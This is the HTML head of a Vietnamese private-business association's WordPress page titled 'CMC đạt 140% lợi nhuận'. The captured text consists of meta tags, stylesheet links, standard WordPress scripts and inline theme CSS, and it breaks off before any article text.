

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/cmc-dat-140-loi-nhuan/
body_size: 18525
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>CMC đạt 140% lợi nhuận &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
